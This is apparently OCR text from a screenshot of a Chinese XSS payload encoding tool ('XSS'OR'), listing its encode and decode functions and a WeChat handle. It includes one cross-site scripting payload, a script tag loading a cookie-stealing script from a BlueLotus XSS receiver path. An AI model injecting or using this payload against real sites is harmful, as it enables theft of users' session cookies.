 XSS'OR js编码工具
<script
src="http://127.0.0.1/BlueLotus_XSSReceiv
er/myjs/cookie.js"></script>
→16en De \u &#x;
→10en De , c &# &#;
escape <-> unescape
encodeURI <-> decodeURI
Html2JS <-> JS2Html
HtmlEncode <-> HtmlDecode
base64En <-> base64De
replace
微信号: HackRead